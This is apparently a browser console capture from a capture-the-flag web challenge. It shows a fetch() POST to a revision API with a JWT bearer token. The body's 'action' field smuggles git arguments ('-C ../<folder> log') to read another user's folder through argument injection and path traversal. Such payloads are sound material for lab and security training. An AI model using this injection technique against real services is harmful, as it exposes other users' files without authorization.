 > fetch("https://rnkymltb.web.ctf.uscybergames.com/api/revision/", {
"headers": {
"accept": "application/json, text/plain, */*",
"accept-language": "en-US,en;q=0.9",
"authorization": "Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3NTAyMDc2ODMsImZpbGVuYW1lIjoic2NyYXRjaHBhZC
50eHQiLCJmb2xkZXIiOiIyMGE5ZGVlNS1hYjRkLTQ4MmYtYjA5Ni00ZTlmNGRmOGM4MTMiLCJ1c2VybmFtZSI6InRlc
3QifQ.oqou0oYggFFLeFXof1Tt-vkH2njGz5UzJtdYKpuPtaY",
"cache-control": "no-cache",
"content-type": "application/json",
"pragma": "no-cache",
"sec-ch-ua": "\"Google Chrome\";v=\"137\", \"Chromium\";v=\"137\",
\"Not/A)Brand\";v=\"24\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin"
},
"referrer": "https://rnkymltb.web.ctf.uscybergames.com/",
"referrerPolicy": "strict-origin-when-cross-origin",
"body": "{\"action\":\"-C ../4a378158-e2cc-4fad-8bb1-db6e7f296f12 log -- scratchpad.txt -
-\",\"hash\":\"076424cd333fb11a306d69f20100fca652312e5d\"}",
"method": "POST",
"mode": "cors",
"credentials": "include"
});
Promise {<pending>}